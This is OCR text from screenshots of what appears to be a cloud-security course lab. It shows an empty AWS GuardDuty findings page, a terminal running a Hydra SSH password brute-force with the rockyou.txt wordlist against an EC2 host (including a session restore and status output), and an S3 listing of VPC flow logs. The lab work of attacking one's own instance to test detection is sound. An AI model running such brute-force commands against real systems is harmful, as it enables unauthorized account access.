 aws
Services
Search
[Option+S]
N. Virginia
voclabs/user1716819=11750248710 @ 3014-8602-0701
GuardDuty
Findings
Usage
Malware scans
Settings
Lists
S3 Protection
EKS Protection
Malware Protection
RDS Protection Preview
GuardDuty
Findings
0 0 0
Findings Info
Actions
Suppress Findings Info
Saved rules
No saved rules
Current
Add filter criteria
Finding type
You don't hav
GuardDuty co
nd063-c3-design-for-security-project-starter — ubuntu@ip-10-192-11-239: ~ — -bash — 122×48
[ubuntu@ip-10-192-11-239:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-18-214-200-74.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
oses.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-04 07:56:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous sessi
prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per
[DATA] attacking ssh://ec2-18-214-200-74.compute-1.amazonaws.com:22/
[STATUS] 258.00 tries/min, 258 tries in 00:01h, 14344144 to do in 926:38h, 16 active
[STATUS] 246.00 tries/min, 738 tries in 00:03h, 14343664 to do in 971:48h, 16 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342704 to do in 983:44h, 16 active
[STATUS] 241.53 tries/min, 3623 tries in 00:15h, 14340784 to do in 989:34h, 16 active
[^[[B^[[A
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
[ubuntu@ip-10-192-11-239:~$ hydra -R
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for
oses.
[INFORMATION] reading restore file ./hydra.restore
Hydra (http://www.thc.org/thc-hydra) starting at 2022-12-04 08:27:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per
[DATA] attacking ssh://ec2-18-214-200-74.compute-1.amazonaws.com:22/
[STATUS] 7540.00 tries/min, 7540 tries in 00:01h, 14336860 to do in 31:42h, 16 active
[STATUS] 2673.33 tries/min, 8020 tries in 00:03h, 14336380 to do in 89:23h, 16 active
[STATUS] 1282.86 tries/min, 8980 tries in 00:07h, 14335420 to do in 186:15h, 16 active
[STATUS] 726.73 tries/min, 10901 tries in 00:15h, 14333499 to do in 328:44h, 16 active
[STATUS] 475.48 tries/min, 14740 tries in 00:31h, 14329660 to do in 502:18h, 16 active
[STATUS] 395.26 tries/min, 18577 tries in 00:47h, 14325823 to do in 604:05h, 16 active
[STATUS] 355.59 tries/min, 22402 tries in 01:03h, 14321998 to do in 671:18h, 16 active
[STATUS] 331.99 tries/min, 26227 tries in 01:19h, 14318174 to do in 718:49h, 16 active
[STATUS] 316.41 tries/min, 30059 tries in 01:35h, 14314342 to do in 753:60h, 16 active
[STATUS] 305.21 tries/min, 33878 tries in 01:51h, 14310523 to do in 781:28h, 16 active
[STATUS] 297.05 tries/min, 37725 tries in 02:07h, 14306676 to do in 802:43h, 16 active
cand-c3-vpc-flow-logs-30148
us-east-1.console.a...
aws
Services
Search
[Option+S]
Amazon S3
Buckets
Access Points
Object Lambda Access Points
Multi-Region Access Points
Batch Operations
Access analyzer for S3
Block Public Access settings for
this account
Storage Lens
Dashboards
AWS Organizations settings
Feature spotlight 3
AWS Marketplace for S3
Amazon S3
Buckets
cand-c3-vpc-flow-logs-301486020701
AWSLogs/
301486020701/
04/
Objects
Properties
Objects (511)
Objects are the fundamental entities stored in Amazon S3. You can use Amazon S3 inventory to get a list of all objects i
them permissions. Learn more
Copy S3 URI
Copy URL
Download
Open
Delete
Find objects by prefix
Name
Type
301486020701_vpcflowlogs_us-east-1_fl-
0a87e41588bfdb5f8_20221204T1230Z_aac4076d.log.gz
gz
301486020701_vpcflowlogs_us-east-1_fl-
0a87e41588bfdb5f8_20221204T1230Z_be85f100.log.gz
gz
301486020701_vpcflowlogs_us-east-1_fl-
0a87e41588bfdb5f8_20221204T1235Z_69421454.log.gz
gz
301486020701_vpcflowlogs_us-east-1_fl-
0a87e41588bfdb5f8_20221204T1235Z_f4e87e9f.log.gz
gz
301486020701_vpcflowlogs_us-east-1_fl-